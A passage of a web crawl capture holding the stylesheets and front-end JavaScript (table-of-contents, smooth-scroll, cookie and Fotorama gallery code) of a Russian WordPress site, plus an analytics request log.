.anycomment-send-comment-body-outliner{border-radius:4px}.anycomment-app .anycomment-send-comment-body-outliner__auth{background-color:rgba(255,255,255,0.9);position:absolute;top:0;left:0;z-index:4;width:100%;height:100%}.anycomment-app .anycomment-send-comment-body-outliner__auth-header{color:#2A2E2E;font-size:16px;margin-right:21px}.anycomment-app .anycomment-send-comment-body-outliner__auth ul{list-style:none;padding:0;display:table;margin:17px auto 6px}.anycomment-app .anycomment-send-comment-body-outliner__auth ul li{display:inline-block;vertical-align:middle;margin-right:6px}.anycomment-app .anycomment-send-comment-body-outliner__auth ul li:last-of-type{margin-right:0}.anycomment-app .anycomment-send-comment-body-outliner__auth ul li img{width:30px;height:30px}.anycomment-app .anycomment-send-comment-body-outliner__auth.no-link ul{margin:32px auto}.anycomment-app .anycomment-send-comment-body-outliner__textfield{font-size:13px;padding:33px 5px 5px 60px !important;min-height:80px}.anycomment-app .anycomment-send-comment-body .anycomment-form-guest__header{font-size:7px;color:#B6C1C6}.anycomment-app .anycomment-send-comment-body .anycomment-form-guest__container .anycomment-form-guest-socials,.anycomment-app .anycomment-send-comment-body .anycomment-form-guest__container .anycomment-form-submit{display:block;width:100%}.anycomment-app .anycomment-send-comment-body .anycomment-input-list{width:100%}.anycomment-app .anycomment-send-comment-body .anycomment-input-list-single{display:block;padding-right:0;width:100%}.anycomment-app .anycomment-send-comment-body .anycomment-input-list-single label{font-size:10px}.anycomment-app .anycomment-send-comment-body .anycomment-input-list-single input[type="text"],.anycomment-app .anycomment-send-comment-body .anycomment-input-list-single input[type="email"],.anycomment-app .anycomment-send-comment-body .anycomment-input-list-single input[type="number"]{font-size:9px;border-radius:4px}.anycomment-app .anycomment-list .comment-single{margin-bottom:25px}.anycomment-app .anycomment-list .comment-single-replies{margin-top:25px}.anycomment-app .anycomment-list .comment-single-avatar,.anycomment-app .anycomment-list .comment-single-avatar__img{width:30px;height:30px}.anycomment-app .anycomment-list .comment-single-avatar__img{background-size:cover;background-position:center center;border:1px solid #B6C1C6;background-color:#DDE2E5;border-radius:50%}.anycomment-app .anycomment-list .comment-single-avatar__img-auth-type{bottom:6px;right:6px;width:7.5px;height:7.5px}.anycomment-app .anycomment-list .comment-single-body-header__author,.anycomment-app .anycomment-list .comment-single-body-header__author>a{font-size:12px}.anycomment-app .anycomment-list .comment-single-body-header__author-owner{font-size:7px;margin-left:5px;border-radius:30px}.anycomment-app .anycomment-list .comment-single-body-header__date{font-size:11px;min-height:12.5px;line-height:12.5px}.anycomment-app .anycomment-list .comment-single-body__text-content{font-size:13px}.anycomment-app .anycomment-list .comment-single-body__text-readmore{font-size:11px}.anycomment-app .anycomment-list .comment-single-body .comment-attachments li .comment-attachment{width:50px;height:50px;line-height:50px;font-size:6px;color:#c8c8c8;border-radius:4px}.anycomment-app .anycomment-list .comment-single-body__actions ul li{margin-right:12.5px}.anycomment-app .anycomment-list .comment-single-body__actions ul li a,.anycomment-app .anycomment-list .comment-single-body__actions ul li span{font-size:12px}.anycomment-app .anycomment-list-child .comment-single-avatar,.anycomment-app .anycomment-list-child .comment-single-avatar__img{width:25px;height:25px}.anycomment-app .anycomment-list-child .comment-single-body .comment-attachments li .comment-attachment{width:40px;height:40px;line-height:40px;font-size:4px}.anycomment-app>.anycomment-list ul.anycomment-list-child .comment-single-body{padding-left:35px}.anycomment-app>.anycomment-list>.comment-single>.comment-single-body{padding-left:40px}.anycomment-app>.anycomment-list>.comment-single>.comment-single-replies>ul.anycomment-list-child{margin-left:20px}.anycomment-app>.anycomment-list>.comment-single>.comment-single-replies>ul.anycomment-list-child>li>.comment-single-replies>ul.anycomment-list-child{margin-left:20px}.anycomment-app .anycomment-copy-footer{margin-top:50px;padding-top:25px;font-size:10px}}


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://iwiki.su/wp-content/plugins/modesco-yarpp/includes/styles_thumbnails.css.php?width=170&height=130&ver=7.1
body_size: 693
content:
.yarpp-thumbnail-block {
    width: 30.33%;
    margin: 0 auto;
}
.yarpp-heading {
    font-size: 1.2em;
    letter-spacing: -0.7px;
    color: #484848;
    margin-bottom: 5px;
    font-weight: 400;
    line-height: 1.3em;
}
.yarpp-related span.yarpp-thumbnail-title {
    font-size: 1em;
    padding: 5px;
    box-sizing: border-box;
    display: block;
    line-height: 16px;
    font-weight: 400;
    text-align: left;
}

.yarpp-thumbnails-horizontal .yarpp-thumbnail > img, .yarpp-thumbnails-horizontal .yarpp-thumbnail-default {
    display: block;
}

.yarpp-thumbnail-default {
    overflow: hidden;
}
.yarpp-thumbnail-default > img {
    min-height: 130px;
    min-width: 170px;
}
.yarpp-related{
    box-sizing: border-box;
    overflow: hidden;
}
.yarpp-related h3{
    margin-left: 15px!important;
    padding-bottom: 10px!important;
    font-style: normal!important;
    font-weight: 400!important;
    padding-top: 20px!important;
    font-size: 20px!important;
    color: #1A1A1A!important;
    font-family: Arial, Helvetica, sans-serif!important;
}

.yarpp-related .yarpp-thumbnails-horizontal{
    padding-top: 10px!important;
    border-top: 1px solid #ebebeb!important;
    padding-bottom: 30px!important;
            display: flex;
    justify-content: center;
}
.yarpp-thumbnail-block a{
    position: initial!important;
    transition: none!important;
}
.yarpp-thumbnail-block a:hover:after{
    position: initial!important;
    transition: none!important;
}
.yarpp-thumbnail{
    border-radius: 2px!important;
    padding: 0px!important;
    padding-bottom: 25px!important;
    border: none!important;
    margin: 0!important;
    min-height: 215px!important;
    width: 100%!important;
}

.yarpp-related .yarpp-thumbnail img{
    width: 96%!important;
    border-radius: 2px;
    margin: auto!important;
}

.yarpp-related-none{
    display:none;
}
@media screen and (max-width: 480px){
    .yarpp-thumbnail-block{
        padding: 10px!important;
        width: 100%!important;
        text-align: center!important;
        margin: auto!important;
    }
.yarpp-related .yarpp-thumbnails-horizontal{
        display: flex;
        flex-wrap: wrap;
        align-items: center;
}
    .yarpp-thumbnail{
    border-radius: 2px!important;
    padding: 0px!important;
    padding-bottom: 25px!important;
    border: none!important;
    margin: 0!important;
    width: 90%!important;
}
.yarpp-related .yarpp-thumbnail img{
    height: auto!important;
    min-height: 200px!important;
}
}

--- FILE ---
content_type: text/css
request_url: https://iwiki.su/wp-content/plugins/modesco-yarpp/style/related.css?ver=5.6.16
body_size: 892
content:
.yarpp-related {
    margin: 1em 0;
}

.yarpp-related a{
    text-decoration: none;
    font-weight: bold;
}

.yarpp-related .yarpp-thumbnail-title{
    /*text-align: left;
    font-weight: bold;
    font-size: 96%;
    text-decoration: none;*/
}

.yarpp-related h3{
    font-weight: bold;
    padding: 0 0 5px 0;
    font-size: 125%;
    text-transform: capitalize;
    margin: 0;
}

.yarpp-related .yarpp-promote{ 
    clear: both;
    background: url(//api.engage.bidsystem.com/adk_mini_logo.png) no-repeat;
    float: right;
    text-indent: -1000px;
    cursor: pointer;
    color: #666;
    font-size: 11px;
    height: 17px;
    width: 78px;
}

.yarpp-thumbnail-default {
    height: 130px;
    position: relative;	
}

.yarpp-thumbnail-default img {
	position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    left: 0;
    margin: auto !important;
	min-height: auto !important;
}

--- FILE ---
content_type: text/css
request_url: https://iwiki.su/wp-content/plugins/modesco-fotorama/fotorama-wp.css?ver=5.6.16
body_size: 374
content:
.fotorama--wp{margin:1em 0}.fotorama--fullscreen{margin:0}.gallery-settings h3:after{content:' (Fotorama ignores them)';font-weight:400;text-transform:none;white-space:nowrap}[lang=ru-RU] .gallery-settings h3:after{content:' (Фоторама игнорирует их)'} a.fancybox img { margin-top: 12px; height: 100%;} a.fancybox{display: flex; justify-content: center;}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=134925584&t=pageview&_s=1&dl=https%3A%2F%2Fiwiki.su%2Fapplenews%2F730-oshibka-stiva-dzhobsa.html&ul=en-us%40posix&dt=%D0%9E%D1%88%D0%B8%D0%B1%D0%BA%D0%B0%20%D0%A1%D1%82%D0%B8%D0%B2%D0%B0%20%D0%94%D0%B6%D0%BE%D0%B1%D1%81%D0%B0&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=162632165&gjid=2101950457&cid=2064190965.1764156954&tid=UA-61592011-17&_gid=2066933588.1764156954&_r=1&_slc=1&z=159546209
body_size: -448
content:
2,cG-LR009TN0GL

--- FILE ---
content_type: application/javascript
request_url: https://iwiki.su/wp-content/plugins/modesco-table-of-contents-plus/front.js?ver=1404
body_size: 10231
content:
(function(l) {
    function t(l) {
        return l.replace(/(:|\.)/g, "\\$1")
    }
    var e = "1.4.10",
        o = {
            exclude: [],
            excludeWithin: [],
            offset: 0,
            direction: "top",
            scrollElement: null,
            scrollTarget: null,
            beforeScroll: function() {},
            afterScroll: function() {},
            easing: "swing",
            speed: 400,
            autoCoefficent: 2
        },
        r = function(t) {
            var e = [],
                o = !1,
                r = t.dir && "left" == t.dir ? "scrollLeft" : "scrollTop";
            return this.each(function() {
                if (this != document && this != window) {
                    var t = l(this);
                    t[r]() > 0 ? e.push(this) : (t[r](1), o = t[r]() > 0, o && e.push(this), t[r](0))
                }
            }), e.length || this.each(function() {
                "BODY" === this.nodeName && (e = [this])
            }), "first" === t.el && e.length > 1 && (e = [e[0]]), e
        };
    l.fn.extend({
        scrollable: function(l) {
            var t = r.call(this, {
                dir: l
            });
            return this.pushStack(t)
        },
        firstScrollable: function(l) {
            var t = r.call(this, {
                el: "first",
                dir: l
            });
            return this.pushStack(t)
        },
        smoothScroll: function(e) {
            e = e || {};
            var o = l.extend({}, l.fn.smoothScroll.defaults, e),
                r = l.smoothScroll.filterPath(location.pathname);
            return this.unbind("click.smoothscroll").bind("click.smoothscroll", function(e) {
                var n = this,
                    s = l(this),
                    c = o.exclude,
                    i = o.excludeWithin,
                    a = 0,
                    f = 0,
                    h = !0,
                    u = {},
                    d = location.hostname === n.hostname || !n.hostname,
                    m = o.scrollTarget || (l.smoothScroll.filterPath(n.pathname) || r) === r,
                    p = t(n.hash);
                if (o.scrollTarget || d && m && p) {
                    for (; h && c.length > a;) s.is(t(c[a++])) && (h = !1);
                    for (; h && i.length > f;) s.closest(i[f++]).length && (h = !1)
                } else h = !1;
                h && (e.preventDefault(), l.extend(u, o, {
                    scrollTarget: o.scrollTarget || p,
                    link: n
                }), l.smoothScroll(u))
            }), this
        }
    }), l.smoothScroll = function(t, e) {
        var o, r, n, s, c = 0,
            i = "offset",
            a = "scrollTop",
            f = {},
            h = {};
        "number" == typeof t ? (o = l.fn.smoothScroll.defaults, n = t) : (o = l.extend({}, l.fn.smoothScroll.defaults, t || {}), o.scrollElement && (i = "position", "static" == o.scrollElement.css("position") && o.scrollElement.css("position", "relative"))), o = l.extend({
            link: null
        }, o), a = "left" == o.direction ? "scrollLeft" : a, o.scrollElement ? (r = o.scrollElement, c = r[a]()) : r = l("html, body").firstScrollable(), o.beforeScroll.call(r, o), n = "number" == typeof t ? t : e || l(o.scrollTarget)[i]() && l(o.scrollTarget)[i]()[o.direction] || 0, f[a] = n + c + o.offset, s = o.speed, "auto" === s && (s = f[a] || r.scrollTop(), s /= o.autoCoefficent), h = {
            duration: s,
            easing: o.easing,
            complete: function() {
                o.afterScroll.call(o.link, o)
            }
        }, o.step && (h.step = o.step), r.length ? r.stop().animate(f, h) : o.afterScroll.call(o.link, o)
    }, l.smoothScroll.version = e, l.smoothScroll.filterPath = function(l) {
        return l.replace(/^\//, "").replace(/(index|default).[a-zA-Z]{3,4}$/, "").replace(/\/$/, "")
    }, l.fn.smoothScroll.defaults = o
})(jQuery);


jQuery.cookie = function(a, b, c) {
    if (arguments.length > 1 && String(b) !== "[object Object]") {
        c = jQuery.extend({}, c);
        if (b === null || b === undefined) {
            c.expires = -1
        }
        if (typeof c.expires === "number") {
            var d = c.expires,
                e = c.expires = new Date;
            e.setDate(e.getDate() + d)
        }
        b = String(b);
        return document.cookie = [encodeURIComponent(a), "=", c.raw ? b : encodeURIComponent(b), c.expires ? "; expires=" + c.expires.toUTCString() : "", c.path ? "; path=" + c.path : "", c.domain ? "; domain=" + c.domain : "", c.secure ? "; secure" : ""].join("")
    }
    c = b || {};
    var f, g = c.raw ? function(a) {
        return a
    } : decodeURIComponent;
    return (f = (new RegExp("(?:^|; )" + encodeURIComponent(a) + "=([^;]*)")).exec(document.cookie)) ? g(f[1]) : null
}

jQuery(document).ready(function($) {

    if (typeof tocplus != 'undefined') {
        $.fn.shrinkTOCWidth = function() {
            $(this).css({
                width: 'auto',
                display: 'table'
            });
            if ($.browser.msie && parseInt($.browser.version) == 7)
                $(this).css('width', '');
        }
        if (tocplus.smooth_scroll == 1) {
            var target = hostname = pathname = qs = hash = null;
            $('body a').click(function(event) {
                hostname = $(this).prop('hostname');
                pathname = $(this).prop('pathname');
                qs = $(this).prop('search');
                hash = $(this).prop('hash');
                if (pathname.length > 0) {
                    if (pathname.charAt(0) != '/') {
                        pathname = '/' + pathname;
                    }
                }
                if ((window.location.hostname == hostname) && (window.location.pathname == pathname) && (window.location.search == qs) && (hash !== '')) {
                    var hash_selector = hash.replace(/([ !"$%&'()*+,.\/:;<=>?@[\]^`{|}~])/g, '\\$1');
                    if ($(hash_selector).length > 0)
                        target = hash;
                    else {
                        anchor = hash;
                        anchor = anchor.replace('#', '');
                        target = 'a[name="' + anchor + '"]';
                        if ($(target).length == 0)
                            target = '';
                    }
                    if (typeof tocplus.smooth_scroll_offset != 'undefined') {
                        offset = -1 * tocplus.smooth_scroll_offset;
                    } else {
                        if ($('#wpadminbar').length > 0) {
                            if ($('#wpadminbar').is(':visible'))
                                offset = -30;
                            else
                                offset = 0;
                        } else
                            offset = 0;
                    }
                    if (target) {
                        $.smoothScroll({
                            scrollTarget: target,
                            offset: offset
                        });
                    }
                }
            });
        }
        if (typeof tocplus.visibility_show != 'undefined') {
            var invert = (typeof tocplus.visibility_hide_by_default != 'undefined') ? true : false;
            if ($.cookie)
                var visibility_text = ($.cookie('tocplus_hidetoc')) ? tocplus.visibility_show : tocplus.visibility_hide;
            else
                var visibility_text = tocplus.visibility_hide;
            if (invert)
                visibility_text = (visibility_text == tocplus.visibility_hide) ? tocplus.visibility_show : tocplus.visibility_hide;
            $('#toc_container p.toc__title').append(' <span class="toc__toggle">[<a href="#">' + visibility_text + '</a>]</span>');
            if (visibility_text == tocplus.visibility_show) {
                $('ul.toc__list').hide();
                $('#toc_container').addClass('contracted').shrinkTOCWidth();
            }

            $('span.toc__toggle a').click(function(event) {
                event.preventDefault();
                switch ($(this).html()) {
                    case $('<div/>').html(tocplus.visibility_hide).text():
                        $(this).html(tocplus.visibility_show);
                        if ($.cookie) {
                            if (invert)
                                $.cookie('tocplus_hidetoc', null, {
                                    path: '/'
                                });
                            else
                                $.cookie('tocplus_hidetoc', '1', {
                                    expires: 30,
                                    path: '/'
                                });
                        }
                        $('ul.toc__list').hide('fast');
                        $('#toc_container').addClass('contracted').shrinkTOCWidth();
                        break;
                    case $('<div/>').html(tocplus.visibility_show).text():
                    default:
                        $(this).html(tocplus.visibility_hide);
                        if ($.cookie) {
                            if (invert)
                                $.cookie('tocplus_hidetoc', '1', {
                                    expires: 30,
                                    path: '/'
                                });
                            else
                                $.cookie('tocplus_hidetoc', null, {
                                    path: '/'
                                });
                        }
                        $('#toc_container').css('width', tocplus.width).removeClass('contracted');
                        $('ul.toc__list').show('fast');
                }
            });

        }
    }

   $('.toc .toc__listLink').hover(
        function(){
            $(this).css('border-bottom-color', $(this).css('color'));
        },
        function(){
             $(this).css('border-bottom-color','transparent');
        }
    );
  $('.toc .toc__listLink').focus(
        function(){
            $(this).css('border-bottom-color', $(this).css('color'));
        }
    );
});

--- FILE ---
content_type: application/javascript
request_url: https://iwiki.su/wp-content/plugins/modesco-fotorama/fotorama.min.js?ver=5.6.16
body_size: 39533
content:
fotoramaVersion="4.6.6";
(function(xa,r,da,c,R){function I(){}function N(a,b,c){return Math.max(isNaN(b)?-Infinity:b,Math.min(isNaN(c)?Infinity:c,a))}function Wa(a){var b={};ya?b.transform="translate3d("+a+"px,0,0)":b.left=a;return b}function jb(a){return{"transition-duration":a+"ms"}}function aa(a,b){var c=+String(a).replace(b||"px","");return isNaN(c)?void 0:c}function qa(a,b){var c=(/%$/.test(a)?aa(a,"%"):R)/100*b,f=aa(a);return isNaN(c)?f:c}function ra(a){return(!isNaN(aa(a))||!isNaN(aa(a,"%")))&&a}function kb(a){var b=
a.data();b.tEnd||(A(a[0],{WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",msTransition:"MSTransitionEnd",transition:"transitionend"}[Ha.prefixed("transition")],function(a){b.tProp&&a.propertyName.match(b.tProp)&&b.onEndFn()}),b.tEnd=!0)}function lb(a,b,c,f){var e,d=a.data();d&&(d.onEndFn=function(){e||(e=!0,clearTimeout(d.tT),c())},d.tProp=b,clearTimeout(d.tT),d.tT=setTimeout(function(){d.onEndFn()},1.5*f),kb(a))}function mb(a,b){if(a.length){var c=
a.data();ya?(a.css(jb(0)),c.onEndFn=I,clearTimeout(c.tT)):a.stop();c=Lb(b,function(){var b;ya?(b=a.css("transform"),b=+(b.match(/ma/)&&b.match(/-?\d+(?!d)/g)[b.match(/3d/)?12:4])):b=+a.css("left").replace("px","");return b});a.css(Wa(c));return c}}function Lb(){for(var a,b=0,c=arguments.length;b<c&&(a=b?arguments[b]():arguments[b],"number"!==typeof a);b++);return a}function U(){U.p=U.p||("https:"===da.protocol?"https://":"http://");return U.p}function Mb(a,b){if("string"!==typeof a)return a;var c=
a,f=r.createElement("a");f.href=c;a=f;var e,d;if(a.host.match(/youtube\.com/)&&a.search){if(e=a.search.split("v=")[1])c=e.indexOf("&"),-1!==c&&(e=e.substring(0,c)),d="youtube"}else a.host.match(/youtube\.com|youtu\.be/)?(e=a.pathname.replace(/^\/(embed\/|v\/)?/,"").replace(/\/.*/,""),d="youtube"):a.host.match(/vimeo\.com/)&&(d="vimeo",e=a.pathname.replace(/^\/(video\/)?/,"").replace(/\/.*/,""));e&&d||!b||(e=a.href,d="custom");return e?{id:e,type:d,s:a.search.replace(/^\?/,""),p:U()}:!1}function lc(a,
b,q){var f,e,d=a.video;"youtube"===d.type?(e=U()+"img.youtube.com/vi/"+d.id+"/default.jpg",f=e.replace(/\/default.jpg$/,"/hqdefault.jpg"),a.thumbsReady=!0):"vimeo"===d.type?c.ajax({url:U()+"vimeo.com/api/v2/video/"+d.id+".json",dataType:"jsonp",success:function(c){a.thumbsReady=!0;Nb(b,{img:c[0].thumbnail_large,thumb:c[0].thumbnail_small},a.i,q)}}):a.thumbsReady=!0;return{img:f,thumb:e}}function Nb(a,b,q,f){for(var e=0,d=a.length;e<d;e++){var l=a[e];if(l.i===q&&l.thumbsReady){a={videoReady:!0};a.$stageFrame=
a.$navThumbFrame=a.$navDotFrame=!1;f.splice(e,1,c.extend({},l,a,b));break}}}function mc(a){function b(b,a,d){var q=d.thumb&&d.img!==d.thumb,h=aa(d.width||b.attr("width"));b=aa(d.height||b.attr("height"));c.extend(d,{width:h,height:b,thumbratio:Ob(d.thumbratio||aa(d.thumbwidth||a&&a.attr("width")||q||h)/aa(d.thumbheight||a&&a.attr("height")||q||b))})}var q=[];a.children().each(function(){var a=c(this),e=nb(c.extend(a.data(),{id:a.attr("id")}));if(a.is("a, img")){var d=a.children("img").eq(0),l=a.attr("href"),
h=a.attr("src"),g=d.attr("src"),k=e.video,n=Mb(l,!0===k);n?l=!1:n=k;b(a,d,c.extend(e,{video:n,img:e.img||l||h||g,thumb:e.thumb||g||h||l}))}else{if(a.is(":empty"))return;b(a,null,c.extend(e,{html:this,_html:a.html()}))}q.push(e)});return q}function u(a,b,c,f){u.i||(u.i=1,u.ii=[!0]);f=f||u.i;"undefined"===typeof u.ii[f]&&(u.ii[f]=!0);a()?b():u.ii[f]&&setTimeout(function(){u.ii[f]&&u(a,b,c,f)},c||100);return u.i++}function nc(a){da.replace(da.protocol+"//"+da.host+da.pathname.replace(/^\/?/,"/")+da.search+
"#"+a)}function Pb(a,b,c,f){var e,d,l=a.data(),h=l.measures;if(h&&(!l.l||l.l.W!==h.width||l.l.H!==h.height||l.l.r!==h.ratio||l.l.w!==b.w||l.l.h!==b.h||l.l.m!==c||l.l.p!==f)){var g=h.width,k=h.height,n=h.ratio>=b.w/b.h,E="scaledown"===c,x="contain"===c,J="cover"===c;d=(f+"").split(/\s+/);e=ra(d[0])||"50%";d=ra(d[1])||"50%";if(n&&(E||x)||!n&&J)g=N(b.w,0,E?g:Infinity),k=g/h.ratio;else if(n&&J||!n&&(E||x))k=N(b.h,0,E?k:Infinity),g=k*h.ratio;a.css({width:g,height:k,left:qa(e,b.w-g),top:qa(d,b.h-k)});l.l=
{W:h.width,H:h.height,r:h.ratio,w:b.w,h:b.h,m:c,p:f}}return!0}function oc(a,b){var c=a[0];c.styleSheet?c.styleSheet.cssText=b:a.html(b)}function Xa(a,b,c){return b===c?!1:a<=b?"left":a>=c?"right":"left right"}function Qb(a,b,c,f){if(!c)return!1;if(!isNaN(a))return a-(f?0:1);var e;c=0;for(f=b.length;c<f;c++)if(b[c].id===a){e=c;break}return e}function pc(a,b,q){q=q||{};a.each(function(){var a=c(this),e=a.data(),d;e.clickOn||(e.clickOn=!0,c.extend(Ia(a,{onStart:function(b){d=b;(q.onStart||I).call(this,
b)},onMove:q.onMove||I,onTouchEnd:q.onTouchEnd||I,onEnd:function(a){a.moved||b.call(this,d)}}),{noMove:!0}))})}function p(a,b){return'<div class="'+a+'">'+(b||"")+"</div>"}function Rb(a){for(var b=a.length;b;){var c=Math.floor(Math.random()*b--),f=a[b];a[b]=a[c];a[c]=f}return a}function Sb(a){return"[object Array]"==Object.prototype.toString.call(a)&&c.map(a,function(b){return c.extend({},b)})}function Ja(a,b,c){a.scrollLeft(b||0).scrollTop(c||0)}function nb(a){if(a){var b={};c.each(a,function(a,
c){b[a.toLowerCase()]=c});return b}}function Ob(a){if(a){var b=+a;return isNaN(b)?(b=a.split("/"),+b[0]/+b[1]||R):b}}function A(a,b,c,f){b&&(a.addEventListener?a.addEventListener(b,c,!!f):a.attachEvent("on"+b,c))}function ob(a,b){A(a,"keyup",function(c){a.getAttribute("disabled")||13==c.keyCode&&b.call(a,c)})}function pb(a,b){A(a,"focus",a.onfocusin=function(c){b.call(a,c)},!0)}function ia(a,b){a.preventDefault?a.preventDefault():a.returnValue=!1;b&&a.stopPropagation&&a.stopPropagation()}function Ka(a,
b){var q=a.data(),f=Math.round(b.pos),e=function(){q.sliding=!1;(b.onEnd||I)()};"undefined"!==typeof b.overPos&&b.overPos!==b.pos&&(f=b.overPos,e=function(){Ka(a,c.extend({},b,{overPos:b.pos,time:Math.max(300,b.time/2)}))});f=c.extend(Wa(f),b.width&&{width:b.width});q.sliding=!0;ya?(a.css(c.extend(jb(b.time),f)),10<b.time?lb(a,"transform",e,b.time):e()):a.stop().animate(f,b.time,qb,e)}function Tb(a,b,q,f,e,d){var l="undefined"!==typeof d;if(!l&&(e.push(arguments),Array.prototype.push.call(arguments,
e.length),1<e.length))return;a=a||c(a);b=b||c(b);var h=a[0],g=b[0],k="crossfade"===f.method,n=function(){if(!n.done){n.done=!0;var b=(l||e.shift())&&e.shift();b&&Tb.apply(this,b);(f.onEnd||I)(!!b)}},E=f.time/(d||1);q.removeClass("fotorama__fade-rear fotorama__fade-front");a.stop().addClass("fotorama__fade-rear");b.stop().addClass("fotorama__fade-front");k&&g&&a.fadeTo(0,0);a.fadeTo(k?E:0,1,k&&n);b.fadeTo(E,0,n);h&&k||g||n()}function La(a){var b=(a.touches||[])[0]||a;a._x=b.pageX;a._y=b.clientY;a._now=
c.now()}function Ia(a,b){function q(a){E=c(a.target);g.checked=p=rb=M=!1;if(k||g.flow||a.touches&&1<a.touches.length||1<a.which||za&&za.type!==a.type&&Aa||(p=b.select&&E.is(b.select,h)))return p;J="touchstart"===a.type;rb=E.is("a, a *",h);x=g.control;O=g.noMove||g.noSwipe||x?16:g.snap?0:4;La(a);n=za=a;Ma=a.type.replace(/down|start/,"move").replace(/Down/,"Move");(b.onStart||I).call(h,a,{control:x,$target:E});k=g.flow=!0;J&&!g.go||ia(a)}function f(a){if(a.touches&&1<a.touches.length||Ba&&!a.isPrimary||
Ma!==a.type||!k)k&&e(),(b.onTouchEnd||I)();else{La(a);var c=Math.abs(a._x-n._x),d=Math.abs(a._y-n._y),f=c-d,l=(g.go||g.x||0<=f)&&!g.noSwipe,f=0>f;J&&!g.checked?(k=l)&&ia(a):(ia(a),(b.onMove||I).call(h,a,{touch:J}));!M&&Math.sqrt(Math.pow(c,2)+Math.pow(d,2))>O&&(M=!0);g.checked=g.checked||l||f}}function e(a){(b.onTouchEnd||I)();var c=k;g.control=k=!1;c&&(g.flow=!1);!c||rb&&!g.checked||(a&&ia(a),Aa=!0,clearTimeout(Na),Na=setTimeout(function(){Aa=!1},1E3),(b.onEnd||I).call(h,{moved:M,$target:E,control:x,
touch:J,startEvent:n,aborted:!a||"MSPointerCancel"===a.type}))}function d(){g.flow||setTimeout(function(){g.flow=!0},10)}function l(){g.flow&&setTimeout(function(){g.flow=!1},250)}var h=a[0],g={},k,n,E,x,J,p,rb,O,M;Ba?(A(h,"MSPointerDown",q),A(r,"MSPointerMove",f),A(r,"MSPointerCancel",e),A(r,"MSPointerUp",e)):(A(h,"touchstart",q),A(h,"touchmove",f),A(h,"touchend",e),A(r,"touchstart",d),A(r,"touchend",l),A(r,"touchcancel",l),ja.on("scroll",l),a.on("mousedown",q),Ya.on("mousemove",f).on("mouseup",
e));a.on("click","a",function(b){g.checked&&ia(b)});return g}function Ub(a,b){function q(c,M){ba=!0;l=h=c._x;x=c._now;E=[[x,l]];g=k=d.noMove||M?0:mb(a,(b.getPos||I)());(b.onStart||I).call(f,c)}var f=a[0],e=a.data(),d={},l,h,g,k,n,E,x,J,p,r,O,M,S,z,ba;return d=c.extend(Ia(b.$wrap,c.extend({},b,{onStart:function(b,a){p=d.min;r=d.max;O=d.snap;M=b.altKey;ba=z=!1;(S=a.control)||e.sliding||q(b)},onMove:function(c,M){d.noSwipe||(ba||q(c),h=c._x,E.push([c._now,h]),k=g-(l-h),n=Xa(k,p,r),k<=p?k=Math.round(k+
(p-k)/1.5):k>=r&&(k=Math.round(k+(r-k)/1.5)),d.noMove||(a.css(Wa(k)),z||(z=!0,M.touch||Ba||a.addClass("fotorama__grabbing")),(b.onMove||I).call(f,c,{pos:k,edge:n})))},onEnd:function(S){if(!d.noSwipe||!S.moved){ba||q(S.startEvent,!0);S.touch||Ba||a.removeClass("fotorama__grabbing");J=c.now();for(var e=J-250,z,l,n,x=null,K,u,y=300,A=b.friction,F=E.length-1;0<=F;F--){z=E[F][0];l=Math.abs(z-e);if(null===x||l<n)x=z,K=E[F][1];else if(x===e||l>n)break;n=l}e=N(k,p,r);z=K-h;K=0<=z;l=J-x;x=250<l;n=!x&&k!==
g&&e===k;O&&(p=r=e=N(Math[n?K?"floor":"ceil":"round"](k/O)*O,p,r));n&&(O||e===k)&&(l=-(z/l),y*=N(Math.abs(l),b.timeLow,b.timeHigh),z=Math.round(k+l*y/A),O||(e=z),!K&&z>r||K&&z<p)&&(u=K?p:r,O||(e=u),u=N(e+.03*(z-u),u-50,u+50),y=Math.abs((k-u)/(l/A)));y*=M?10:1;(b.onEnd||I).call(f,c.extend(S,{moved:S.moved||x&&O,pos:k,newPos:e,overPos:u,time:y}))}}})),d)}function Vb(a,b){var q,f,e,d={prevent:{}};A(a[0],tb,function(a){var h=a.wheelDeltaY||-1*a.deltaY||0,g=a.wheelDeltaX||-1*a.deltaX||0,h=Math.abs(g)&&
!Math.abs(h),k=0>g?">":"<",n=f===k,p=c.now(),x=250>p-e;f=k;e=p;h&&d.ok&&(!d.prevent[k]||q)&&(ia(a,!0),q&&n&&x||(b.shift&&(q=!0,clearTimeout(d.t),d.t=setTimeout(function(){q=!1},1400)),(b.onEnd||I)(a,b.shift?k:g)))});return d}function qc(){c.each(c.Fotorama.instances,function(a,b){b.index=a})}var F=c&&c.fn.jquery.split(".");if(!F||1>F[0]||1==F[0]&&8>F[1])throw"Fotorama requires jQuery 1.8 or later and will not run without it.";var Ha=function(a,b,c){function f(b,a){for(var S in b){var d=b[S];if(!~(""+
d).indexOf("-")&&h[d]!==c)return"pfx"==a?d:!0}return!1}function e(b,a,d){var e=b.charAt(0).toUpperCase()+b.slice(1),l=(b+" "+g.join(e+" ")+e).split(" ");if("string"===typeof a||"undefined"===typeof a)return f(l,a);l=(b+" "+k.join(e+" ")+e).split(" ");a:{b=l;for(var n in b)if(e=a[b[n]],e!==c){a=!1===d?b[n]:"function"===typeof e?e.bind(d||a):e;break a}a=!1}return a}var d={},l=b.documentElement;a=b.createElement("modernizr");var h=a.style,g=["Webkit","Moz","O","ms"],k=["webkit","moz","o","ms"];a={};
var n=[],p=n.slice,x,r={}.hasOwnProperty,u;u="undefined"!==typeof r&&"undefined"!==typeof r.call?function(b,a){return r.call(b,a)}:function(b,a){return a in b&&"undefined"===typeof b.constructor.prototype[a]};Function.prototype.bind||(Function.prototype.bind=function(b){var a=this;if("function"!=typeof a)throw new TypeError;var c=p.call(arguments,1),e=function(){if(this instanceof e){var d=function(){};d.prototype=a.prototype;var d=new d,f=a.apply(d,c.concat(p.call(arguments)));return Object(f)===
